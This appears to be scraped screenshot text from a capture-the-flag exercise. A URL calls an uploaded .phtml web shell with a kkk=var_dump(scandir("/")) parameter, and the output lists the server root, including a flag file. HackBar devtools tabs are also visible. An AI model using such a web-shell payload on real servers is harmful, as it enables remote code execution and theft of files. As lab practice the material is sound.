 array(23) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc"
[7]=> string(4) "flag" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt"
[14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(3) "sys" [20]=> string(3) "tmp"
[21]=> string(3) "usr" [22]=> string(3) "var" }
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://5f012b23-b093-4851-b357-4a95c0ed952a.node3.buuoj.cn/uplo4d/4340762024c421e8b8255db1d9c2a66e.phtml?kkk=var_dump(scandir("/"));
Split URL